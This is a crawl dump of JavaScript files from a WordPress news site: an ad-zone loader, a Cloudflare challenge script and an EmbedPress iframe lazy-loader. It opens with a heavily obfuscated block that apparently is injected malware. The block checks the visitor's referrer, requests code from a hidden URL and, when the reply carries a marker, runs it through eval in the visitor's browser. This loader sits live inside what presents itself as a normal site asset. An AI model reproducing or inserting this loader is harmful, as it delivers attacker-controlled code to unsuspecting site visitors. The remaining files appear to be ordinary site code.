P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c
body_size: 369
content:
(function(){'use strict';var API_URL='https://i3lan.alfajertv.com/api/ad.php';function init(){var containers=document.querySelectorAll('[data-i3lan-zone]');containers.forEach(function(container){loadAd(container)})}
function loadAd(container){var zone=container.getAttribute('data-i3lan-zone');if(!zone)return;var xhr=new XMLHttpRequest();xhr.open('GET',API_URL+'?zone='+encodeURIComponent(zone)+'&_='+Date.now(),!0);xhr.onreadystatechange=function(){if(xhr.readyState===4&&xhr.status===200){try{var data=JSON.parse(xhr.responseText);renderAd(container,data)}catch(e){console.error('i3lan: Error parsing response',e)}}};xhr.send()}
function renderAd(container,data){if(data.error||data.empty){return}
container.innerHTML='';if(data.type==='html'&&data.html){var div=document.createElement('div');div.className='i3lan-ad i3lan-html';div.innerHTML=data.html;container.appendChild(div)}else{var link=document.createElement('a');link.href=data.click;link.target='_blank';link.rel='noopener';link.className='i3lan-ad-link';var img=document.createElement('img');img.src=data.image;if(data.width)img.width=data.width;if(data.height)img.height=data.height;img.alt=data.alt||'';img.style.border='0';img.style.maxWidth='100%';img.className='i3lan-ad-image';link.appendChild(img);container.appendChild(link)}
if(data.track){var trackImg=new Image();trackImg.src=data.track+'&_='+Date.now()}}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',init)}else{init()}
window.i3lan={load:loadAd,refresh:function(zone){var containers=document.querySelectorAll('[data-i3lan-zone="'+zone+'"]');containers.forEach(function(container){loadAd(container)})},refreshAll:init}})()
;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4699
content:
window._cf_chl_opt={uYln4:'g'};~function(d2,W,k,X,D,M,c,b){d2=l,function(z,o,dx,d1,i,G){for(dx={z:408,o:379,i:311,G:312,O:313,f:331,a:321,Y:323,Q:304},d1=l,i=z();!![];)try{if(G=-parseInt(d1(dx.z))/1*(parseInt(d1(dx.o))/2)+-parseInt(d1(dx.i))/3+parseInt(d1(dx.G))/4+parseInt(d1(dx.O))/5*(-parseInt(d1(dx.f))/6)+-parseInt(d1(dx.a))/7+-parseInt(d1(dx.Y))/8+parseInt(d1(dx.Q))/9,G===o)break;else i.push(i.shift())}catch(O){i.push(i.shift())}}(d,313e3),W=this||self,k=W[d2(400)],X={},X[d2(303)]='o',X[d2(302)]='s',X[d2(418)]='u',X[d2(351)]='z',X[d2(407)]='n',X[d2(316)]='I',X[d2(348)]='b',D=X,W[d2(405)]=function(z,o,i,G,dN,dw,dC,d7,Y,Q,H,R,S,V){if(dN={z:344,o:361,i:413,G:344,O:361,f:404,a:391,Y:314,Q:404,H:391,R:395,S:364,v:341,V:330,U:376},dw={z:366,o:341,i:384},dC={z:394,o:332,i:386,G:390},d7=d2,null===o||o===void 0)return G;for(Y=m(o),z[d7(dN.z)][d7(dN.o)]&&(Y=Y[d7(dN.i)](z[d7(dN.G)][d7(dN.O)](o))),Y=z[d7(dN.f)][d7(dN.a)]&&z[d7(dN.Y)]?z[d7(dN.Q)][d7(dN.H)](new z[(d7(dN.Y))](Y)):function(U,d8,Z){for(d8=d7,U[d8(dw.z)](),Z=0;Z<U[d8(dw.o)];U[Z+1]===U[Z]?U[d8(dw.i)](Z+1,1):Z+=1);return U}(Y),Q='nAsAaAb'.split('A'),Q=Q[d7(dN.R)][d7(dN.S)](Q),H=0;H<Y[d7(dN.v)];R=Y[H],S=j(z,o,R),Q(S)?(V=S==='s'&&!z[d7(dN.V)](o[R]),d7(dN.U)===i+R?O(i+R,S):V||O(i+R,o[R])):O(i+R,S),H++);return G;function O(U,Z,d6){d6=l,Object[d6(dC.z)][d6(dC.o)][d6(dC.i)](G,Z)||(G[Z]=[]),G[Z][d6(dC.G)](U)}},M=d2(362)[d2(334)](';'),c=M[d2(395)][d2(364)](M),W[d2(409)]=function(z,o,dO,d9,i,G,O,Y){for(dO={z:365,o:341,i:341,G:398,O:390,f:380},d9=d2,i=Object[d9(dO.z)](o),G=0;G<i[d9(dO.o)];G++)if(O=i[G],O==='f'&&(O='N'),z[O]){for(Y=0;Y<o[i[G]][d9(dO.i)];-1===z[O][d9(dO.G)](o[i[G]][Y])&&(c(o[i[G]][Y])||z[O][d9(dO.O)]('o.'+o[i[G]][Y])),Y++);}else z[O]=o[i[G]][d9(dO.f)](function(Q){return'o.'+Q})},b=function(dv,dS,dR,dQ,dl,o,i,G){return dv={z:326,o:412},dS={z:342,o:342,i:390,G:342,O:342,f:337,a:329,Y:390,Q:342},dR={z:341},dQ={z:341,o:329,i:394,G:332,O:386,f:394,a:332,Y:386,Q:394,H:332,R:347,S:390,v:347,V:390,U:347,n:342,Z:342,K:394,s:332,g:386,J:347,A:390,T:342,P:390,B:337},dl=d2,o=String[dl(dv.z)],i={'h':function(O,da){return da={z:356,o:329},null==O?'':i.g(O,6,function(f,dq){return dq=l,dq(da.z)[dq(da.o)](f)})},'g':function(O,Y,Q,dE,H,R,S,V,U,Z,K,s,J,A,T,P,B,d0){if(dE=dl,O==null)return'';for(R={},S={},V='',U=2,Z=3,K=2,s=[],J=0,A=0,T=0;T<O[dE(dQ.z)];T+=1)if(P=O[dE(dQ.o)](T),Object[dE(dQ.i)][dE(dQ.G)][dE(dQ.O)](R,P)||(R[P]=Z++,S[P]=!0),B=V+P,Object[dE(dQ.f)][dE(dQ.a)][dE(dQ.Y)](R,B))V=B;else{if(Object[dE(dQ.Q)][dE(dQ.H)][dE(dQ.Y)](S,V)){if(256>V[dE(dQ.R)](0)){for(H=0;H<K;J<<=1,A==Y-1?(A=0,s[dE(dQ.S)](Q(J)),J=0):A++,H++);for(d0=V[dE(dQ.v)](0),H=0;8>H;J=1.89&d0|J<<1,Y-1==A?(A=0,s[dE(dQ.S)](Q(J)),J=0):A++,d0>>=1,H++);}else{for(d0=1,H=0;H<K;J=J<<1|d0,Y-1==A?(A=0,s[dE(dQ.V)](Q(J)),J=0):A++,d0=0,H++);for(d0=V[dE(dQ.U)](0),H=0;16>H;J=J<<1|1.45&d0,A==Y-1?(A=0,s[dE(dQ.V)](Q(J)),J=0):A++,d0>>=1,H++);}U--,0==U&&(U=Math[dE(dQ.n)](2,K),K++),delete S[V]}else for(d0=R[V],H=0;H<K;J=1&d0|J<<1,A==Y-1?(A=0,s[dE(dQ.S)](Q(J)),J=0):A++,d0>>=1,H++);V=(U--,U==0&&(U=Math[dE(dQ.Z)](2,K),K++),R[B]=Z++,String(P))}if(V!==''){if(Object[dE(dQ.K)][dE(dQ.s)][dE(dQ.g)](S,V)){if(256>V[dE(dQ.J)](0)){for(H=0;H<K;J<<=1,A==Y-1?(A=0,s[dE(dQ.A)](Q(J)),J=0):A++,H++);for(d0=V[dE(dQ.v)](0),H=0;8>H;J=d0&1.02|J<<1.82,Y-1==A?(A=0,s[dE(dQ.A)](Q(J)),J=0):A++,d0>>=1,H++);}else{for(d0=1,H=0;H<K;J=J<<1|d0,Y-1==A?(A=0,s[dE(dQ.S)](Q(J)),J=0):A++,d0=0,H++);for(d0=V[dE(dQ.J)](0),H=0;16>H;J=J<<1|1&d0,A==Y-1?(A=0,s[dE(dQ.S)](Q(J)),J=0):A++,d0>>=1,H++);}U--,0==U&&(U=Math[dE(dQ.T)](2,K),K++),delete S[V]}else for(d0=R[V],H=0;H<K;J=J<<1|1.82&d0,Y-1==A?(A=0,s[dE(dQ.V)](Q(J)),J=0):A++,d0>>=1,H++);U--,0==U&&K++}for(d0=2,H=0;H<K;J=J<<1.88|1.15&d0,A==Y-1?(A=0,s[dE(dQ.P)](Q(J)),J=0):A++,d0>>=1,H++);for(;;)if(J<<=1,A==Y-1){s[dE(dQ.S)](Q(J));break}else A++;return s[dE(dQ.B)]('')},'j':function(O,dH,dz){return dH={z:347},dz=dl,O==null?'':O==''?null:i.i(O[dz(dR.z)],32768,function(f,di){return di=dz,O[di(dH.z)](f)})},'i':function(O,Y,Q,dW,H,R,S,V,U,Z,K,s,J,A,T,P,d0,B){for(dW=dl,H=[],R=4,S=4,V=3,U=[],s=Q(0),J=Y,A=1,Z=0;3>Z;H[Z]=Z,Z+=1);for(T=0,P=Math[dW(dS.z)](2,2),K=1;K!=P;B=s&J,J>>=1,J==0&&(J=Y,s=Q(A++)),T|=K*(0<B?1:0),K<<=1);switch(T){case 0:for(T=0,P=Math[dW(dS.o)](2,8),K=1;K!=P;B=s&J,J>>=1,0==J&&(J=Y,s=Q(A++)),T|=K*(0<B?1:0),K<<=1);d0=o(T);break;case 1:for(T=0,P=Math[dW(dS.z)](2,16),K=1;P!=K;B=J&s,J>>=1,J==0&&(J=Y,s=Q(A++)),T|=K*(0<B?1:0),K<<=1);d0=o(T);break;case 2:return''}for(Z=H[3]=d0,U[dW(dS.i)](d0);;){if(A>O)return'';for(T=0,P=Math[dW(dS.G)](2,V),K=1;P!=K;B=J&s,J>>=1,J==0&&(J=Y,s=Q(A++)),T|=(0<B?1:0)*K,K<<=1);switch(d0=T){case 0:for(T=0,P=Math[dW(dS.O)](2,8),K=1;P!=K;B=J&s,J>>=1,0==J&&(J=Y,s=Q(A++)),T|=(0<B?1:0)*K,K<<=1);H[S++]=o(T),d0=S-1,R--;break;case 1:for(T=0,P=Math[dW(dS.z)](2,16),K=1;K!=P;B=s&J,J>>=1,J==0&&(J=Y,s=Q(A++)),T|=(0<B?1:0)*K,K<<=1);H[S++]=o(T),d0=S-1,R--;break;case 2:return U[dW(dS.f)]('')}if(0==R&&(R=Math[dW(dS.z)](2,V),V++),H[d0])d0=H[d0];else if(S===d0)d0=Z+Z[dW(dS.a)](0);else return null;U[dW(dS.Y)](d0),H[S++]=Z+d0[dW(dS.a)](0),R--,Z=d0,R==0&&(R=Math[dW(dS.Q)](2,V),V++)}}},G={},G[dl(dv.o)]=i.h,G}(),C();function C(dB,dP,dA,dt,z,o,i,G,O){if(dB={z:417,o:381,i:309,G:340,O:370,f:352,a:382,Y:382},dP={z:309,o:340,i:382},dA={z:308},dt=d2,z=W[dt(dB.z)],!z)return;if(!e())return;(o=![],i=z[dt(dB.o)]===!![],G=function(dF,f){if(dF=dt,!o){if(o=!![],!e())return;f=F(),h(f.r,function(a){N(z,a)}),f.e&&y(dF(dA.z),f.e)}},k[dt(dB.i)]!==dt(dB.G))?G():W[dt(dB.O)]?k[dt(dB.O)](dt(dB.f),G):(O=k[dt(dB.a)]||function(){},k[dt(dB.Y)]=function(dp){dp=dt,O(),k[dp(dP.z)]!==dp(dP.o)&&(k[dp(dP.i)]=O,G())})}function y(G,O,dg,dc,f,a,Y,Q,H,R,S,v){if(dg={z:383,o:346,i:417,G:318,O:333,f:336,a:420,Y:319,Q:373,H:410,R:349,S:377,v:401,V:307,U:333,n:315,Z:350,K:333,s:387,g:325,J:317,A:419,T:333,P:392,B:403,d0:397,dJ:305,dA:355,dT:324,dP:412},dc=d2,!x(.01))return![];a=(f={},f[dc(dg.z)]=G,f[dc(dg.o)]=O,f);try{Y=W[dc(dg.i)],Q=dc(dg.G)+W[dc(dg.O)][dc(dg.f)]+dc(dg.a)+Y.r+dc(dg.Y),H=new W[(dc(dg.Q))](),H[dc(dg.H)](dc(dg.R),Q),H[dc(dg.S)]=2500,H[dc(dg.v)]=function(){},R={},R[dc(dg.V)]=W[dc(dg.U)][dc(dg.n)],R[dc(dg.Z)]=W[dc(dg.K)][dc(dg.s)],R[dc(dg.g)]=W[dc(dg.O)][dc(dg.J)],R[dc(dg.A)]=W[dc(dg.T)][dc(dg.P)],S=R,v={},v[dc(dg.B)]=a,v[dc(dg.d0)]=S,v[dc(dg.dJ)]=dc(dg.dA),H[dc(dg.dT)](b[dc(dg.dP)](v))}catch(V){}}function m(z,dy,d5,o){for(dy={z:413,o:365,i:399},d5=d2,o=[];null!==z;o=o[d5(dy.z)](Object[d5(dy.o)](z)),z=Object[d5(dy.i)](z));return o}function F(df,dd,i,G,O,f,a){dd=(df={z:322,o:363,i:367,G:396,O:374,f:402,a:353,Y:339,Q:372,H:301,R:359,S:389},d2);try{return i=k[dd(df.z)](dd(df.o)),i[dd(df.i)]=dd(df.G),i[dd(df.O)]='-1',k[dd(df.f)][dd(df.a)](i),G=i[dd(df.Y)],O={},O=mlwE4(G,G,'',O),O=mlwE4(G,G[dd(df.Q)]||G[dd(df.H)],'n.',O),O=mlwE4(G,i[dd(df.R)],'d.',O),k[dd(df.f)][dd(df.S)](i),f={},f.r=O,f.e=null,f}catch(Y){return a={},a.r={},a.e=Y,a}}function I(dV,dX,z){return dV={z:417,o:328},dX=d2,z=W[dX(dV.z)],Math[dX(dV.o)](+atob(z.t))}function l(q,E,z){return z=d(),l=function(o,i,W){return o=o-301,W=z[o],W},l(q,E)}function e(dU,dD,z,o,i){return dU={z:328,o:320},dD=d2,z=3600,o=I(),i=Math[dD(dU.z)](Date[dD(dU.o)]()/1e3),i-o>z?![]:!![]}function j(z,o,i,dh,d4,G){d4=(dh={z:371,o:404,i:385,G:343},d2);try{return o[i][d4(dh.z)](function(){}),'p'}catch(O){}try{if(null==o[i])return o[i]===void 0?'u':'x'}catch(Y){return'i'}return z[d4(dh.o)][d4(dh.i)](o[i])?'a':o[i]===z[d4(dh.o)]?'C':o[i]===!0?'T':!1===o[i]?'F':(G=typeof o[i],d4(dh.G)==G?L(z,o[i])?'N':'f':D[G]||'?')}function h(z,o,du,dK,dZ,dn,dL,i,G,O){du={z:417,o:310,i:333,G:373,O:410,f:349,a:318,Y:336,Q:414,H:381,R:377,S:401,v:369,V:360,U:368,n:358,Z:368,K:358,s:381,g:324,J:412,A:357},dK={z:375},dZ={z:306,o:306,i:388,G:415,O:306},dn={z:377},dL=d2,i=W[dL(du.z)],console[dL(du.o)](W[dL(du.i)]),G=new W[(dL(du.G))](),G[dL(du.O)](dL(du.f),dL(du.a)+W[dL(du.i)][dL(du.Y)]+dL(du.Q)+i.r),i[dL(du.H)]&&(G[dL(du.R)]=5e3,G[dL(du.S)]=function(dj){dj=dL,o(dj(dn.z))}),G[dL(du.v)]=function(dm){dm=dL,G[dm(dZ.z)]>=200&&G[dm(dZ.o)]<300?o(dm(dZ.i)):o(dm(dZ.G)+G[dm(dZ.O)])},G[dL(du.V)]=function(dM){dM=dL,o(dM(dK.z))},O={'t':I(),'lhr':k[dL(du.U)]&&k[dL(du.U)][dL(du.n)]?k[dL(du.Z)][dL(du.K)]:'','api':i[dL(du.s)]?!![]:![],'payload':z},G[dL(du.g)](b[dL(du.J)](JSON[dL(du.A)](O)))}function L(z,o,dI,d3){return dI={z:416,o:416,i:394,G:338,O:386,f:398,a:327},d3=d2,o instanceof z[d3(dI.z)]&&0<z[d3(dI.o)][d3(dI.i)][d3(dI.G)][d3(dI.O)](o)[d3(dI.f)](d3(dI.a))}function x(z,dr,dk){return dr={z:393},dk=d2,Math[dk(dr.z)]()<z}function N(i,G,l0,db,O,f,a){if(l0={z:406,o:381,i:388,G:305,O:411,f:335,a:388,Y:354,Q:345,H:411,R:335,S:346,v:378,V:345},db=d2,O=db(l0.z),!i[db(l0.o)])return;G===db(l0.i)?(f={},f[db(l0.G)]=O,f[db(l0.O)]=i.r,f[db(l0.f)]=db(l0.a),W[db(l0.Y)][db(l0.Q)](f,'*')):(a={},a[db(l0.G)]=O,a[db(l0.H)]=i.r,a[db(l0.R)]=db(l0.S),a[db(l0.v)]=G,W[db(l0.Y)][db(l0.V)](a,'*'))}function d(l1){return l1='108346pauszZ,kuIdX1,open,sid,rereqW,concat,/jsd/oneshot/d39f91d70ce1/0.3367468178691186:1766478187:n5PI1ZkwtEbLAflJS2hts9EqA_SdFoUkX6hjvrYu67k/,http-code:,Function,__CF$cv$params,undefined,chlApiClientVersion,/b/ov1/0.3367468178691186:1766478187:n5PI1ZkwtEbLAflJS2hts9EqA_SdFoUkX6hjvrYu67k/,navigator,string,object,15593391qyMizc,source,status,chlApiSitekey,error on cf_chl_props,readyState,log,88173LlTpSk,91256aUDwYF,5kUyNXZ,Set,gwUy0,bigint,kgZMo4,/cdn-cgi/challenge-platform/h/,/invisible/jsd,now,3066182wKeocw,createElement,2358872BlKhAu,send,chlApiRumWidgetAgeMs,fromCharCode,[native code],floor,charAt,isNaN,830442TUuiYp,hasOwnProperty,_cf_chl_opt,split,event,uYln4,join,toString,contentWindow,loading,length,pow,function,Object,postMessage,error,charCodeAt,boolean,POST,chlApiUrl,symbol,DOMContentLoaded,appendChild,parent,jsd,u-oOpX+E52SIv7wf9xqgGQ3tPArmd0cziyaZjbRJH$WB18Dn6MUhNVlLFe4kKYCsT,stringify,href,contentDocument,onerror,getOwnPropertyNames,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,iframe,bind,keys,sort,style,location,onload,addEventListener,catch,clientInformation,XMLHttpRequest,tabIndex,xhr-error,d.cookie,timeout,detail,10uKijWH,map,api,onreadystatechange,msg,splice,isArray,call,TbVa1,success,removeChild,push,from,HkTQ2,random,prototype,includes,display: none,chctx,indexOf,getPrototypeOf,document,ontimeout,body,errorInfoObject,Array,mlwE4,cloudflare-invisible,number'.split(','),d=function(){return l1},d()}}()

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=c50d1
body_size: 406
content:
(function(){'use strict';if(!('IntersectionObserver' in window)){console.warn('EmbedPress Lazy Load: IntersectionObserver not supported, loading all iframes immediately');loadAllIframes();return}
function getObserverConfig(){const viewportHeight=window.innerHeight;const margin=Math.min(200,Math.max(50,viewportHeight*0.25));return{rootMargin:margin+'px 0px',threshold:0.01}}
const observerConfig=getObserverConfig();function onIntersection(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){const placeholder=entry.target;loadIframe(placeholder);observer.unobserve(placeholder)}})}
function loadIframe(placeholder){const iframeSrc=placeholder.getAttribute('data-ep-lazy-src');if(!iframeSrc){console.warn('EmbedPress Lazy Load: No data-ep-lazy-src found on placeholder');return}
const iframe=document.createElement('iframe');iframe.src=iframeSrc;const iframeStyle=placeholder.getAttribute('data-ep-iframe-style');if(iframeStyle){iframe.setAttribute('style',iframeStyle)}
Array.from(placeholder.attributes).forEach(function(attr){if(attr.name.startsWith('data-ep-iframe-')){const iframeAttr=attr.name.replace('data-ep-iframe-','');if(iframeAttr!=='style'){iframe.setAttribute(iframeAttr,attr.value)}}});if(placeholder.hasAttribute('class')){const classes=placeholder.getAttribute('class').replace(/ep-lazy-iframe-placeholder/g,'').trim();if(classes){iframe.setAttribute('class',classes)}}['data-emid','data-embedpress-content','data-embed-type','title'].forEach(function(attr){if(placeholder.hasAttribute(attr)){iframe.setAttribute(attr,placeholder.getAttribute(attr))}});if(placeholder.parentNode){placeholder.parentNode.replaceChild(iframe,placeholder)}}
function loadAllIframes(){const placeholders=document.querySelectorAll('.ep-lazy-iframe-placeholder');placeholders.forEach(function(placeholder){loadIframe(placeholder)})}
function initLazyLoad(){const placeholders=document.querySelectorAll('.ep-lazy-iframe-placeholder');if(placeholders.length===0){return}
const observer=new IntersectionObserver(onIntersection,observerConfig);placeholders.forEach(function(placeholder){observer.observe(placeholder)})}
if(document.readyState==='loading'){setTimeout(initLazyLoad,1000)}else{setTimeout(initLazyLoad,1000)}
window.epReinitLazyLoad=initLazyLoad})()
;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4623
content:
